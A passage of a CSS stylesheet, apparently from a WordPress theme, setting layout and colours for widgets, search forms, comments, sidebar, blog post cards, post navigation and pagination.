    /* border: 1px solid var(--color-grey2); */
    border-radius: 4px;
}

/* text widget */
.textwidget img, .textwidget strong {
    margin: 15px 0;
    display: block;
    font-size: 14px;
}

.textwidget br {
    display: none;
}

/* rss widget */
.widget_rss ul {
    padding: 0px !important;
    margin: 0 !important;
}

.widget_rss ul li {
    border-bottom: 1px solid #d5d5d5;
    padding: 0px 0 40px !important;
    list-style: none;
    margin-bottom: 40px !important;
}

.widget_rss ul li:last-child {
    border-bottom: 0px;
    padding: 15px 0 0px;
    list-style: none;
    margin-bottom: 0;
}

.widget_rss ul li a {
    margin-bottom: 15px;
    display: block;
    color: var(--color-primary) !important;
}

.widget_rss ul li span {
    color: #1d1d2d;
    margin-bottom: 16px;
    display: block;
    font-size: 14px;
    text-align: left !important;
}

.widget_rss -title a {
    font-weight: 600;
    color: #373737;
    vertical-align: top;
}

.widget_rss cite {
    color: #1c1c2d;
    display: block;
    margin-top: 5px;
}

.widget_rss cite:before {
    content: "-- ";
}

.widget_rss .rssSummary {
    margin-bottom: 15px;
    font-weight: 500;
    line-height: 1.8;
    font-size: 15px;
}

/* search form */
.search-results article, article.hentry {
    margin-bottom: 40px;
}

body.search article .searchform {
    float: none;
}

body.error404 .content-error .searchform input[type="submit"] {
    line-height: 43px;
    position: relative;
    width: 15%;
    top: -1px;
    background: #1d1d2d;
    border: none;
    color: #fff;
    left: -3px;
}

.search-form-input {
    padding: 10px 3px 10px 20px;
}

body.search article .searchform {
    float: left;
}

body.search article .searchform input[type="submit"] {
    float: left;
    line-height: 43px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #1d1d2d;
    border: none;
    color: #fff;
}

body.error404 .index .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.error404 .index .searchform input[type="text"] {
    outline: 0;
    float: left;
    min-height: 46px;
    width: 80%;
    padding: 9px 0 7px 15px;
    font-size: 12px;
    border: 0px solid #efefef;
    background: #efefef;
}

body.error404 .index .searchform input[type="submit"] {
    float: left;
    min-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #1d1d2d;
    border: none;
    color: #fff;
}

/* author box*/
.container-author-box .avatar {
    border-radius: 50%;
}

.container-author-box .nt-author-social-inner {
    margin: 0 !important;
    padding: 0 !important;
}

.nt-single-post-related-title {
    max-width: 220px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    min-height: 16px;
    margin: 0 0 15px;
}

.article-img, .blog-bg {
    margin-bottom: 20px;
}

.tags-links {
    border-right: 2px solid #ddd;
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

.nt-sidebar-inner-widget .tag-cloud {
    margin-bottom: -5px;
}

.nt-sidebar-inner-widget .tag-cloud-link {
    display: inline-block;
    font-size: 14px !important;
    margin-bottom: 5px;
    text-transform: capitalize;
    text-decoration: none !important;
    cursor: pointer;
    white-space: nowrap;
    outline: 0;
    -webkit-user-drag: none;
    user-drag: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.tag-item-one {
    color: #695afd !important;
    background-color: #f2f1ff;
}

.tag-item-two {
    color: #f94a11 !important;
    background-color: #ffefe8;
}

.tag-item-three {
    color: #0cbc5a !important;
    background-color: #e6faef;
}

.tag-item-four {
    color: #feb302 !important;
    background-color: #fff8e6;
}

.tag-item-five {
    color: #34c7df !important;
    background-color: #f1fdff;
}

/* breadcrumb */
.nt-breadcrumb {
    background: none;
    color: #fff !important;
    font-size: 15px !important;
    margin-left: -4px;
    text-transform: capitalize;
    vertical-align: middle;
    display: inherit;
    padding: 8px 15px 8px 0;
}

.nt-breadcrumb span {
    margin-left: 3px;
}

.nt-breadcrumb a span {
    margin-right: 5px;
}

.nt-breadcrumb .current-item {
    color: #ffffff;
}

.nt-breadcrumbs {
    margin: 20px 0;
}

.nt-breadcrumbs .nt-breadcrumbs-list {
    padding: 0;
    list-style: none;
    font-size: 13px;
    text-transform: uppercase;
}

.nt-breadcrumbs .nt-breadcrumbs-list li {
    display: inline-block;
    margin-right: 10px;
    font-weight: 500;
}

.nt-breadcrumbs .nt-breadcrumbs-list i {
    font-size: 16px;
}

.nt-breadcrumbs .bredcrumb-separator {
    margin: 0 5px;
}

.nt-breadcrumbs {
    padding: 8px 15px 8px 0;
}

.nt-breadcrumbs .breadcrumb-current {
    color: #4c8fff;
    font-weight: 600;
}

/* 4. password form */
.post-password-form label {
    display: inline
}

.post-password-form input[type=password] {
    width: auto;
    margin: 0 15px;
    margin-top: 30px;
    background-color: #f2f2f2;
    border-color: #f2f2f2;
    color: #5d5d5d;
    /* display: block; */
    /* width: 100%; */
    background-clip: padding-box;
    border: 2px solid #f2f2f2;
    line-height: 1.2;
    font-size: 1.6rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    padding: 15px 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
}

.post-password-form input[type=submit] {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
    background-color: transparent;
    border-width: 1px;
    height: 54px;
    line-height: 38px;
    padding: 0 40px;
    font-size: 14px;
    display: inline-block;
    text-transform: capitalize;
    letter-spacing: normal;
    cursor: pointer;
    border-style: solid;
    font-family: inherit;
    font-weight: 700;
    text-align: center;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
}

.gallery-content ul {
    padding: 0;
}

.gallery-content ul li {
    list-style: none;
}

/*  5.  Articles   */
.video-responsive {
    width: 100%;
}

.video-responsive iframe {
    width: 100%;
    height: 100%;
}

.nt-theme-content ol, .nt-theme-content ul {
    margin-bottom: 30px;
    margin-top: 30px;
}

.single .the-post-thumbnail {
    margin-bottom: 30px;
}

.nt-theme-content.nt-single-content {
    margin-bottom: 60px;
    position: relative;
}

.nt-inner-title {
    margin: 60px 0 60px !important;
}

h3.nt-inner-title.nt-comments-title.mb-6 {
    margin-bottom: 50px !important;
}

.nt-post-tags {
    clear: both;
    margin-bottom: 60px;
}

.page-links {
    clear: both;
    margin: 0;
    padding: 0;
    text-transform: capitalize;
}

.nt-is-wp-link-pages .page-links {
    background: #fff;
    margin-top: 20px;
    color: #b6b6b6;
}

.nt-is-wp-link-pages {
    /* padding-bottom: 50px; */
}

.single .page-links, .page .page-links {
    position: relative;
    border-width: 1px;
    display: table;
    padding: 10px 0px;
    margin-top: 40px;
}

.page-links span span {
    margin-right: 0px;
}

.page-links a {
    margin-right: 2px;
    display: inline-block;
    font-size: 15px;
    color: #b6b6b6;
    text-align: center;
    font-weight: 500;
    text-decoration: none;
}

.single .page-links a, .page .page-links a,
.single .page-links span, .page .page-links span {
    margin-right: 8px !important;
    font-size: 15px;
    color: #1d1d2d;
    font-weight: bolder;
}

.page-links a:hover {}

.page-links-title {
    margin-right: 5px;
    display: inline-block;
    font-size: 15px;
    text-align: center;
    font-weight: 500;
}

.page-links .current {
    margin-right: 0px;
    display: inline-block;
    color: var(--color-secondary);
     !important;
    font-weight: 500;
    font-size: 14px;
}

/* 6. Post Content Area */
.nt-page-template-content.nt-theme-content:after {
    clear: both;
    content: "";
    display: table;
    table-layout: fixed;
}

.post .nt-theme-content li {
    list-style: inherit !important;
}

.nt-theme-content .gallery-item img {
    margin-bottom: 15px;
}

.nt-theme-content .gallery-caption {
    margin-left: 0;
    max-width: 150px !important;
}

.nt-theme-content p iframe {
    max-width: 100%;
}

.nt-theme-content h1, .nt-theme-content h2, .nt-theme-content h3, .nt-theme-content h4, .nt-theme-content h5, .nt-theme-content h6 {
    /* margin-top: 20px !important; */
    /* padding-bottom: 10px; */
    /* margin-bottom: 0px !important; */
}

.nt-theme-content p {
    margin: 0 0 20px;
}

.comment-navigation {
    margin: 30px 0;
}

.commentlist p {
    color: #1d1d2d;
    margin: 0 0 20px;
}

.comment-paragraph {
    margin-left: 85px !important;
}

.nt-comment-item {
    list-style-type: none !important;
}

.nt-comment-content img {
    margin-top: 15px;
}

.nt-comment-content {
    margin: 5px 0 20px;
}

.nt-commentlist {
    margin-bottom: 80px;
}

.comments #cancel-comment-reply-link {
    display: block !important;
}

p.nocomments {
    background: #866a1c;
    color: #fff;
    padding: 25px;
    margin: 60px 0 0;
}

.tag-pingbacks-2 .commentlist {
    list-style: none;
}

.commentlist>li.comment {
    list-style: none;
    position: relative;
}

.nt-commentlist .pingback {
    padding-left: 0;
}

.nt-commentlist .pingback .nt-comment-avatar {
    display: none;
}

.nt-theme-content ol {
    /* list-style: decimal; */
    padding-left: 20px;
}

.nt-theme-content ul {
    /* list-style: disc; */
    padding-left: 20px;
}

.nt-theme-content ul.nt-theme-content-list,
.nt-theme-content ol.nt-theme-content-number-list {
    padding: 0 0 0 20px !important;
    margin: 0 0 0px 0 !important;
}

.nt-theme-content ul.nt-theme-content-list li,
ol.nt-theme-content-number-list ol li {
    margin: 5px 0 0 0 !important;
    padding: 0 !important;
}

.nt-theme-content ul ul, .nt-theme-content ol ol {
    padding-left: 20px;
    margin-bottom: 0px;
    margin-top: 0px;
}

.nt-theme-content ul ol ul {
    padding-left: 20px;
}

.comments ul li ul li {
    margin: 10px;
}

ul.nt-theme-content-list {
    list-style: disc;
}

.commentlist {
    margin: 0 0 80px 0;
    padding: 0;
    list-style: none;
}

.commentlist .children {
    padding: 0;
    position: relative;
}

#nt-comments ul.children li {
    padding-left: 100px !important;
}

.comment-content ul li, .comment-content ol li {
    margin-bottom: 15px !important;
    margin-left: 20px !important;
}

.comment-content, .comment-content ul li {
    list-style-type: disc !important;
}

.children li {
    margin-left: 0px;
}

ol li:not(.pingback) .comment-meta {
    float: none;
    margin-left: 82px;
    margin-top: -42px;
    top: 0;
    font-size: 13px;
}

.comment.even {
    position: relative;
    list-style: none;
}

ol.nt-commentlist.comments-list {
    padding: 0;
}

.trackback {
    padding: 0px !important;
    margin: 0;
}

.comment-details {
    margin-left: 90px;
}

.children, .comments {
    list-style-type: none;
}

.comment-reply-link {
    font-size: 15px;
    line-height: 22px;
    text-decoration: none;
    margin-top: 0px;
    padding-right: 10px;
    display: inline-block;
    position: relative;
    background-color: #ffffff;
}

.commentmetadata a {
    font-size: 11px;
    font-weight: 600;
    color: #919191;
    text-transform: uppercase;
}

.edit-comment {
    position: relative;
    outline: none;
    cursor: pointer;
    transition: all 0.3s;
    text-transform: inherit !important;
    background: #1d1d2d;
    color: #fff;
    display: inline-block;
    margin: 5px 0;
    padding: 2px 15px;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 50px;
}

#reply-title {
    margin-bottom: 7px;
}

.comment-form-comment label {
    display: none;
}

.comment-form .submit {
    margin-top: 30px;
    border: none;
}

.nt-form-input {
    padding: 10px 15px;
    width: 100%;
    border: 1px solid #d7e0e5;
}

.depth-2 {
    margin-bottom: 20px
}

@media (max-width: 767px) {
    .nt-form-input {
        margin-bottom: 15px;
    }
}

@media (max-width:780px) {
    #nt-comments ul.children li {
        padding-left: 20px !important;
    }

    .children .nt-comment-right {
        margin-left: 80px;
    }
}

@media (max-width:575px) {
    .children .nt-comment-right {
        margin-left: 0px;
    }
}

/* formats */
/* comments */
.container-for-comments {
    background: #fff;
}

label.screen-reader-text {
    display: none;
}

span.comment-author-link {
    color: #1c1c2d;
}

.comment-form-comment {
    color: #1d1d2d;
}

.container-for-comments .children {
    margin-bottom: 70px;
}

.comments ul {
    padding: 0;
    margin: 10px;
}

.comments ul li {
    list-style: none;
}

.comments ul li span .photo {
    padding: 0 !important;
}

.comments ul li .nt-theme-avatar {
    float: left;
    margin-right: 30px;
}

.comments ul li .commentlist {
    margin-left: 100px;
    border: 1px solid #EEE;
    padding: 8px 25px 20px;
}

.comment .children {
    margin: 50px 0;
}

input#wp-comment-cookies-consent {
    margin-right: 10px;
}

#respond p.form-submit {
    margin-top: 30px;
    display: inline-flex;
}

.nt-comment-form-button {
    display: inline-flex;
    align-items: center;
    height: 54px;
    margin: 0;
    padding: 0 30px;
    border-width: 1px;
    border-style: solid;
    cursor: pointer;
    white-space: nowrap;
    font-weight: 400;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    color: var(--color-text);
    border-color: var(--color-grey2);
    background-color: var(--color-grey1);
}

.nt-comment-form-button:hover {
    background-color: var(--color-white);
}

/* others  */
div.wpcf7-response-output {
    margin: 0;
    padding: 1.2em 1em;
}

.wpcf7-not-valid {
    border: 1px solid var(--color-red) !important;
}

input.wpcf7-not-valid+span {
    display: none !important;
}

span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 1em;
    display: block;
    display: none;
}

.wpcf7-response-output.wpcf7-validation-errors {
    display: inline-block !important;
    margin: 15px 0 !important;
    width: 100% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #f70000;
    background-color: #f70000;
    color: #fff;
}

div.wpcf7-mail-sent-ok {
    display: inline-block !important;
    margin: 15px !important;
    width: 97.2% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #398f14;
    background-color: #398f14;
    color: #fff;
}

div.wpcf7-mail-sent-ok {
    background: #398F14;
    border: 2px solid #398f14;
    color: #fff;
}

footer .widget input.wpcf7-form-control.wpcf7-submit {
    background: #f8cf27 none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #1d1d2d;
    font-weight: 700;
    padding: 12px 30px 7px;
    text-transform: uppercase;
}

.wpcf7 button, .wpcf7 input, .wpcf7 select, .wpcf7 textarea {
    display: inline-block;
}

.wpcf7 br {
    display: none;
}

/* responsive options

	1200px
	991px
	768px
	480px

*/
@media (max-width: 991px) {
    #nt-sidebar {
        margin: 40px 0 0;
    }

    #nt-sidebar #searchform input[type="text"] {
        width: 90%;
    }

    footer .widget {
        margin-bottom: 40px;
    }

    footer .widget-title {
        margin-bottom: 15px;
    }
}

@media (max-width: 768px) {
    #nt-sidebar #searchform {
        position: relative;
        max-height: 50px;
        margin-top: 90px;
    }

    .index-header {
        height: 100vh !important;
    }
}

@media (max-width: 480px) {
    .avatar-class {
        float: none;
        margin-right: 30px;
        margin-bottom: 15px;
        display: block;
    }

    .comment-details, .comments ul li .commentlist {
        margin-left: 0;
    }

    .pager li>a, .pager li>span {
        float: none;
        width: 100%;
    }

    .template-cover-text .uppercase {
        font-size: 100%;
        margin-left: 0px;
        margin-bottom: 10px;
        color: #fff;
    }

    .comment-meta {
        margin-bottom: 15px;
    }
}

body:not(.page-template-custom-page) .hero-content {
    text-align: left;
}

body .wpb_gmaps_widget .wpb_wrapper {
    background-color: #f7f7f7;
    padding: 0px;
}

.blog-medium-container iframe {
    max-width: 100%;
    height: auto;
    min-height: 170px;
}

.single .blog-post-body ul {
    text-align: left;
}

.comment-meta {
    margin-bottom: 20px;
}

.commentlist li h1 {
    letter-spacing: -0.5px !important;
}

.nt-commentlist li.comment ul.children {
    padding: 0;
}

.reply {
    margin-left: 85px;
}

#respond {
    margin: 60px 0 60px;
}

.commentlist div:not(#respond) p {
    color: inherit;
    margin: 0 0 15px;
}

.says {
    display: none;
}

.widget-list-span {
    position: absolute;
    right: 0;
    top: -7px;
    left: 81%;
    padding: 0;
    text-align: center;
    color: var(--color-secondary);
    line-height: 2;
}

/* Inner pages hero */
#nt-hero {
    background: #f8f8f8;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding: 120px 0;
    color: #fff;
}

.start-screen .__subtitle {
    font-size: 1.5rem;
    font-weight: 800;
    color: #fff;
}

.container-author-box, .nt-single-post-related, .single-post-navigation {
    margin-top: 60px;
}

button:focus {
    outline: 0;
}

#cancel-comment-reply-link {
    font-size: 13px;
}

/*------------------------------------------------------------------

  1. Tags
  2. Sidebar
  3. Post formats
  4. Text formats
  5. Section
  6. Pager - Pagination
  7. Buttons
  8. Comment - Form
  9. Spaces - Heights
  10. Colors
  11. Page layouts

-------------------------------------------------------------------*/
/* 1. Tags */
.nt-tags-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.nt-tags-list:before, .nt-tags-list:after {
    content: "";
    display: table;
}

.nt-tags-list:after {
    clear: both;
}

.nt-tags-list-item {
    float: left;
    margin-right: 10px;
}

.nt-tags-list-link {
    display: inline-block;
    font-size: 12px;
    position: relative;
    font-weight: 500;
    color: #1d1d2d;
    border: 1px solid #e7ecef;
    padding: 5px 15px;
    border-radius: 0px;
    text-transform: capitalize !important;
    margin: 0;
}

.nt-tags-list-link:hover {
    color: #ffffff;
    background: var(--color-secondary);
    border-radius: 40px;
}

/* 2. Sidebar */
.nt-sidebar .nt-sidebar-inner-widget:last-child {
    margin-bottom: 0;
}

.nt-sidebar-type-2 .nt-sidebar-inner-widget {
    padding: 35px;
    border-width: 5px 1px 1px 1px;
    border-style: solid;
    margin-bottom: 50px;
    border-color: #e7ecef;
    border-top-color: #1d1d2d;
}

.nt-sidebar-inner-widget a {
    color: inherit;
    text-decoration: none;
}

.nt-sidebar-inner-widget ul.children li a:before,
.nt-sidebar-inner-widget ul.sub-menu li a:before {
    content: "\2022";
    color: #056eb8;
    font-weight: bold;
    display: inline-block;
    width: 18px;
    margin-left: -18px;
}

.nt-sidebar-inner-widget p {
    margin-bottom: 10px;
}

.nt-sidebar-inner-widget p:last-child {
    margin-bottom: 0;
}

.nt-sidebar-inner-widget h5 {
    font-size: 16px;
    font-weight: 500;
}

.nt-sidebar-inner-widget h6 {
    font-size: 12px;
    font-weight: 400;
    color: #777777;
}

.nt-sidebar-inner-widget-title {
    margin-bottom: 30px;
    margin-top: 0;
}

.nt-sidebar-inner-widget ol li,
.nt-sidebar-inner-widget ul li {
    margin: 0px;
    position: relative;
    font-size: 16px;
    position: relative;
    font-weight: inherit;
}

.nt-sidebar-inner-widget ol li:not(:first-child),
.nt-sidebar-inner-widget ul li:not(:first-child) {
    margin-top: 10px;
}

.nt-sidebar-inner-widget ol li:last-child,
.nt-sidebar-inner-widget ul li:last-child {
    margin-bottom: 0px;
    position: relative;
}

.nt-sidebar-inner-widget ol,
.nt-sidebar-inner-widget ul {
    margin: 0;
    padding: 0;
    text-transform: capitalize;
    list-style-type: none;
}

.nt-sidebar-inner-widget .children {
    list-style: none;
}

.nt-sidebar-inner-search-form {
    position: relative;
    width: 100%;
}

.nt-sidebar-inner-search-field {
    width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 8px 40px 8px 0;
    background-color: #f7f7f700;
    border: 1px solid #e7ecef;
    padding-left: 10px;
}

.nt-sidebar-inner-nav ul li {
    margin-bottom: 20px;
}

.nt-sidebar-inner-nav ul li:last-child {
    margin-bottom: 0;
}

.nt-sidebar-inner-recentposts ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.nt-sidebar-inner-recentposts ul li {
    margin-bottom: 30px;
    font-size: 13px;
}

.nt-sidebar-inner-recentposts ul li:last-child {
    margin-bottom: 0;
}

.nt-sidebar-inner-recentcomments ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.nt-sidebar-inner-recentcomments ul li {
    margin-bottom: 30px;
    font-size: 13px;
}

.nt-sidebar-inner-recentcomments ul li:last-child {
    margin-bottom: 0;
}

.nt-sidebar-inner-tags ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.nt-sidebar-inner-tags ul:before, .nt-sidebar-inner-tags ul:after {
    content: "";
    display: table;
}

.nt-sidebar-inner-tags ul:after {
    clear: both;
}

.nt-sidebar-inner-tags ul li {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

.nt-sidebar-inner-tags ul li a {
    font-size: 12px;
}

.nt-sidebar-inner-widget ol ol, .nt-sidebar-inner-widget ul ul {
    padding: 0px 0 0 0px;
    margin: 10px 0px 0px 8px;
    list-style: none;
}

/* html table */



/* Default Table Style */
.nt-page-default table.table.table-striped {
    background: white;
    border: 1px solid #e4e4d9;
    border-collapse: collapse;
    margin-bottom: 30px;
}

.nt-page-default table.table.table-striped tbody th,
.nt-page-default table.table.table-striped thead th,
.nt-page-default table.table.table-striped tfoot th {

    color: #364a15;
}

.nt-page-default table.table.table-striped caption{
    padding: 1em;
}

.nt-page-default table.table.table-striped th,
.nt-page-default table.table.table-striped td{
    padding: 1em;
    border: 1px solid #e4e4d9;
}

#nt-sidebar table {
    margin-bottom: 0px;
    font-size: 14px;
}

#nt-sidebar caption {
    background: #1d1d2d;
    padding: 10px;
    text-align: center;
    color: #fff;
    margin-bottom: 15px;
}

/* 3. Post formats */
.nt-blog-sticky {
    display: none;
    position: absolute;
    top: 0;
    left: -25px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    color: #ffffff;
    background-color: var(--color-secondary);
}

.nt-sticky-label {
    position: absolute;
    right: 10px;
}

.nt-is-sticky {
    position: absolute;
    right: 0;
    top: 0;
    background: var(--color-secondary);
    color: #fff;
    padding: 5px 15px;
    font-size: 13px;
}

.nt-blog-media-link {
    display: block;
}

.nt-blog-media-image {
    display: inline-block;
    width: 100%;
}

@media (max-width: 575px) {
    .nt-blog-info {
        padding: 30px;
    }
}

@media (min-width: 576px) {
    .nt-blog-info {
        padding: 50px;
    }
}

.nt-blog-info {
    border-width: 1px;
    border-style: solid;
    border-color: #e7ecef;
}

.nt-blog-info-title {
    display: block;
    max-width: 650px;
    font-weight: 600;
    text-transform: capitalize;
    margin: 0 0 20px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

@media (max-width: 575px) {
    .nt-blog-info-title {
        font-size: 16px;
    }
}

.nt-blog-info-title a {
    color: var(--color-primary);
}

.nt-blog-info-title a:hover {
    color: var(--color-secondary);
}

h5.nt-blog-info-category {
    margin: 0;
}

.nt-blog-info-category a {
    display: inline-block;
    color: #c7ccd4;
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    max-width: 240px;
    margin-bottom: 0px;
    text-decoration: none;
}

.nt-blog-info-excerpt p {
    margin-bottom: 10px;
}

.nt-blog-info-excerpt p:last-child {
    margin-bottom: 0;
}

.nt-blog-info-link {
    margin-top: 20px;
}

.nt-blog-info-meta {
    padding: 0;
    margin: 0;
    list-style-type: none;
    margin-bottom: 20px;
    color: #777777;
}

.nt-blog-info-meta:before, .nt-blog-info-meta:after {
    content: "";
    display: table;
}

.nt-blog-info-meta:after {
    clear: both;
}

@media (max-width: 575px) {
    .nt-blog-info-meta {
        font-size: 12px;
    }
}

.nt-blog-info-meta-item {
    float: left;
    margin-right: 5px;
}

.nt-blog-info-meta-item:last-child {
    margin-right: 0;
}

.nt-blog-info-meta-link {
    color: #1d1d2d;
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
}

.nt-blog-info-meta-link:hover {
    color: var(--color-secondary);
}

.nt-blog-item {
    margin-bottom: 50px;
}

.nt-blog-item:last-child {
    margin-bottom: 0;
}

.nt-blog-item-inner {
    position: relative;
    width: 100%;
    -webkit-box-shadow: 0 0 68px 0 rgba(174, 175, 175, .17);
    box-shadow: 0 0 68px 0 rgba(174, 175, 175, .17);
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    -webkit-background-size: cover;
    background-size: cover;
    -webkit-transition: -webkit-box-shadow .3s ease-in-out;
    transition: -webkit-box-shadow .3s ease-in-out;
    -o-transition: box-shadow .3s ease-in-out;
    transition: box-shadow .3s ease-in-out;
    transition: box-shadow .3s ease-in-out, -webkit-box-shadow .3s ease-in-out;
}

.nt-blog-item.-has-sticky .nt-blog-sticky {
    display: inline-block;
}

.nt-blog-item.-has-sticky .nt-blog-item-inner {
    position: relative;
}

.nt-blog-item.-format-standard .nt-blog-info {
    border-color: #cccccc;
}

.nt-blog-info-excerpt .page-links span {
    margin-right: 5px;
}

.nt-blog-info-meta-item {
    float: left;
    margin-right: 20px;
    vertical-align: middle;
    line-height: 1.7;
}

.nt-blog-info-meta-item i {
    margin-right: 4px;
    margin-left: 0px;
}

.nt-blog-media .article-img, .nt-blog-media .blog-bg {
    margin-bottom: 0px;
}

/* 4. Text formats */
/* 6. Pager */
.nt-single-navigation-inner {
    margin: 0;
    padding: 0;
}

.nt-single-navigation {
    position: relative;
    border-width: 1px 0 1px 0;
    border-style: solid;
    border-color: #ececec;
}

@media (min-width: 576px) {
    .nt-single-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}

@media (min-width: 576px) {
    .nt-single-navigation:after {
        position: absolute;
        top: 0;
        left: 50%;
        content: "";
        display: inline-block;
        width: 1px;
        height: 100%;
        background-color: #ececec;
    }
}

.nt-single-navigation-inner:before, .nt-single-navigation-inner:after {
    content: "";
    display: table;
}

.nt-single-navigation-inner:after {
    clear: both;
}

.nt-single-navigation-item {
    padding-left: 0px;
    padding-right: 0px;
    list-style: none;
}

@media (max-width: 575px) {
    .nt-single-navigation-item {
        width: 100%;
        padding-top: 20px;
        padding-bottom: 20px;
    }
}

@media (min-width: 576px) {
    .nt-single-navigation-item {
        width: 50%;
        float: left;
    }
}

@media (max-width: 575px) {
    .nt-single-navigation-item.-prev {
        border-bottom: 1px solid #d7e0e5;
    }
}

@media (max-width: 575px) {
    .nt-single-navigation-item.-prev:last-child {
        border-bottom: 0;
    }
}

.nt-single-navigation-title {
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 500;
    color: #fff;
}

.nt-single-navigation-link {
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    color: #1d1d2d;
}

.nt-single-navigation-link:hover {
    color: #f7b205;
}

.nt-single-navigation.-style-default .nt-single-navigation-item.-prev {
    text-align: left;
}

.nt-single-navigation.-style-default .nt-single-navigation-item.-next {
    text-align: right;
}

@media (max-width: 575px) {
    .nt-single-navigation.-style-centered .nt-single-navigation-item.-prev {
        text-align: left;
    }
}

@media (min-width: 576px) {
    .nt-single-navigation.-style-centered .nt-single-navigation-item.-prev {
        padding-right: 50px;
        text-align: left;
        list-style: none;
    }
}

@media (max-width: 575px) {
    .nt-single-navigation.-style-centered .nt-single-navigation-item.-next {
        text-align: right;
    }
}

@media (min-width: 576px) {
    .nt-single-navigation.-style-centered .nt-single-navigation-item.-next {
        padding-left: 0px;
        text-align: right;
    }
}

/* pagination */
.nt-pagination {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.nt-pagination-link {
    display: block;
    text-align: center;
    font-weight: 500;
    color: #7c99a7;
    text-decoration: none;
}

.nt-pagination-link:hover {
    color: #4c6571;
}

.nt-pagination-link.-is-disabled {
    pointer-events: none;
    color: #7c99a7;
}

.nt-pagination-item {
    display: inline-block
}

.nt-pagination-item.-is-disabled .nt-pagination-link {
    pointer-events: none;
    color: #7c99a7;
}

.nt-pagination-inner {
    padding: 0;
    margin: 0;
    margin-bottom: -10px;
    list-style-type: none;
}

.nt-pagination-inner:before, .nt-pagination-inner:after {
    content: "";
    display: table;
}

.nt-pagination-inner:after {
    clear: both;
}

.nt-pagination.-style-default .nt-pagination-link {
    background-color: #f0f3f5;
}

.nt-pagination.-style-default .nt-pagination-link:hover {
    background-color: #e7ecef;
}

.nt-pagination.-style-default .nt-pagination-link.active {
    color: #ffffff;
    background-color: var(--color-secondary);
}

.nt-pagination.-style-default .nt-pagination-link.-is-disabled {
    background-color: #f0f3f5;
}

.nt-pagination.-style-default .nt-pagination-item.active .nt-pagination-link {
    color: #ffffff;
    background-color: var(--color-secondary);
}

.nt-pagination.-style-default .nt-pagination-item.-is-disabled .nt-pagination-link {
    background-color: #f0f3f5;
}

.nt-pagination.-style-outline .nt-pagination-link {
    border-style: solid;
    border-color: var(--color-grey2);
}

.nt-pagination.-style-outline .nt-pagination-link:hover {
    border-color: var(--color-secondary);
    color: var(--color-secondary);
}

.nt-pagination.-style-outline .nt-pagination-link.active {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
}

.nt-pagination.-style-outline .nt-pagination-link.-is-disabled {
    border-color: #d7e0e5;
}

.nt-pagination.-style-outline .nt-pagination-item.active .nt-pagination-link {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
    background-color: transparent;
}

.nt-pagination.-style-outline .nt-pagination-item.-is-disabled .nt-pagination-link {
    border-color: #e6e6e6;
}

.nt-pagination.-style-outline.-size-small .nt-pagination-link {
    border-width: 1px;
}

.nt-pagination.-style-outline.-size-medium .nt-pagination-link {
    border-width: 1px;
}

.nt-pagination.-style-outline.-size-large .nt-pagination-link {
    border-width: 3px;
}

.nt-pagination.-style-outline.-group .nt-pagination-link {
    position: relative;
}

.nt-pagination.-style-outline.-group .nt-pagination-link:before {
    position: absolute;
    z-index: 1;
    content: "";
    display: inline-block;
    background-color: #d7e0e5;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

@media (max-width: 575px) {
    .nt-pagination.-style-outline.-group .nt-pagination-link:before {
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        opacity: 1;
    }
}

.nt-pagination.-style-outline.-group .nt-pagination-link:hover {
    z-index: 1;
}

.nt-pagination.-style-outline.-group .nt-pagination-link:hover:before {
    -webkit-opacity: 1;
